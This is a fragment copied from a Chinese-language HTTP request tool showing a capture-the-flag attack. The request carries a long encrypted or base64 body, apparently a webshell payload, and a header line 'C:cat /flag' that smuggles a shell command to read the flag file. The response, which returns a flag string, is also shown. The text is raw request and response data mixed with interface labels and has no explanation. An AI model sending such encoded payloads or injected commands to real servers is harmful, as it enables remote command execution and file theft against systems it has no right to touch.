 Request
数据包扫描
美 化
热加载
构造请求
IThpswx9OkN25XhAzeLSjGZBUmzSbF7ke8+3zMsVrCnqKf/c0u
+kB0Kpa7ZcJh3R5BTsGVR6HkOG87AAVvKdaBhxg4vav+tJUAt3+LPiFZywY+GRCP
+JWDDkJhn0tBSjzfnTVtDKF6b3AqRTzNA6L5s0rICHS5G3dIN3E/
EfTRU1EgBZKt4ZdIG4Cyj6q3JrIUf6lbVUufLbw54SPkB6U0jysO84kSO+1T
+7ivTO14HTlZl8m0iqWyWls5IPUF8pQzAhGmzzvIyE6l10n2pPwfP5JOyb/
6oLw9RwpveybwG4qoyTDb0SPTFnsWEW6UJ4l5Abubht2wCT/sjiEEGhxZ/WCMNMZfCcY
+Jf4ETqRXzfE3T9nI/M5vfapmtCHR9+t9ut5V1R6WwtY3h/jjZOizD2rcLVDeNJFbc5Ri
+tGhzLkq4GsSR97keVgbWjJZgxtih6RwiXR6aD
+echj6elLPOaBHhw3MC0wZGutJT0wZHcn3Uu6DT6HJM1bnk/
hPsbWtghYIhFd2WPztVRKxeVf2Y2ouzQj0vwLgerIt0w8wp5pmWSrBL3mvdPirT/WlBPMejPuGBb/A/
K0QIDTspXzOhoSlcjYpRmDZlXrpGFeP95TE23q6cOnSbu9y5tPCOuZfHhOdKDAFnTm25f66rS97dCEEJSn
+TSTdXHZMZQDIfNLDjSleIhyO6jewyi4cN54NJqJnqe6W7EGIpf8eZWHycbJX1Q1GY57Ia2t9pz26yd1F8v
tI7s+24CIrPiNXUfqM/aqM+ipNBWyIGTQ1t0SiwRo+pr8uFhbk8Pa4Rw+FhQwl3cWjtN5/
YoTsRIxOFp8UZn/3N+w675FThb2niVCLWI0G5r1XrBEF8xAy2phGJ/xjxUrxSOQ5Sa7fGDEb5i/
tilM1KHoBKavdghdIx4CjnWRxnS/
Hdjq1XXroVkoF17RfgxZGdytHcnhn4Kf3d1OrExtLs79h0ug96kXbZxYi0D1PlPj3cQ7CqF1p06rbFK5iA
+og+WOlnNeMQhTtO9e0ad0DMnf2A92QMCq8Yt/zC0sBFtuGqrqX2eB8iXmBkpWtOBcSk4eN0lPanHg3erC
+moCk2JLo86lHnKSojijmeJ+UXzCzls7GyPGxp8TkGK5yHaTBNoRWMAbv6bU+pOba7W
+SuPdAC9Wongine7sVCYJyDs+b5ZZkx8lyOtASlmLw2Hg8f1KIA5RUUvK5QyEIvxsskFRjuAt/
8MrVm0lIlwjoC3dZ3q6rOKtAZFiJJuCTGHhRXya4Q3vtmxP
+bwDNQTDbLPyDzD2XjEnPDO1YKoWk3H0GyIxHkXGKkXiGO40r4gJsTkqeKoY9MeBX9/
zj6gz4pEdt9YdN9nmDMApvnvIdgxVwo5UWjGnnVUS6UenCFJTVppBFQPvZOcBCl5PWVe6xwUJ8A5Zc+Ota
+L1ptFZ8ibIATwdXmxqd2lkkX0cg1/XSHr8Jr7kUR5rWYZmYp2DXkEf+H3YNrxsbEd5YFCOTYSP+tN
+K6qxCviIhvpyTwkPVwhBSf64MRLOJePcVRzk6Ej+M+4D2xCoRwSBhRAOr+1gJ7cuGfT/
FNBx5gWcajdvJQKpR3zL4fIS+SDokDBjEPkVQyedwXMFQamGfDVJoGe406J262/
vvwfLaOh00VHprxx0cs9v5pwTG1NdsTg3cJh316AdHQ3le9tU9lWLROgkYQZ4f8Yde2IRHHMurDRMCohsHN
ewUbCckaXqURNNAaW7KvdUkyiMmntpOsI8jmN+h9QzryaiatW5mrtKQniMnIhNAI/
AgI3chRMPNaYXbe6uUYskQ1YGzGFo/H1ZxFgB1XWF7r2RsnMFVuyiyGRIJWFd+OXioH44zAPM
+hZliQyYHKwWeNzCSRdGmQ
+WciD2vjM7GcoGfC5s7sexLF7M3RvEueI4LIfjRpyv5piLjlF0cuqjDXZ1K3JglGWm/LTRVnk3JpP0HR
+VtKUYkmfqulvFDWSrQrhI5OhAgEOU7THj6ye5K2ToZMdvU/YsLT0RingLQK8Ymxo2ndYZfKjz/
+cUD1H5Wzj+ut1KWcZH+Vag9xMckdsur1z1eeZ/
3suvQh4HZvwjl7zKlaxCir0lAtQAZZk6poXHcKJsA5Rebh+xbkg
+y02HYAIHGRSqqgxK71UWPJTNv0a25vEGhKnEIWFWivW70aL6k2hL0+bWYEKEDbFb+dMBJTI
+LKkkiC6RaiZJoFqwLGP6NkbqFEUA3XrpgJka2GbLxYiT9J0UKMSQdNlfb0mPZqcivALAOduGRX4fB2Kxwf
WxYlQhu/NeyEifhiDmzHNnfrZHQMjXQxvKY90zFunpX5EioU+M94awne/+I7vD/
LbApIxdZdowXsjRCOUh0XeFuqlnsXv0e2Lu5HgLHhneWtW8=
7 C:cat /flag
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10
11
38bytes / 522ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Apr 2025 09:46:21 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 38
5
6 flag{7ca96d0ede726d6a4d68b0c0d7456e11}
远端地址:127.0.0.1:7890; 响应
时间:522ms; 总耗时:541ms; U
RL:http://fdd7a0ea-f29b-4b68
-a3b5...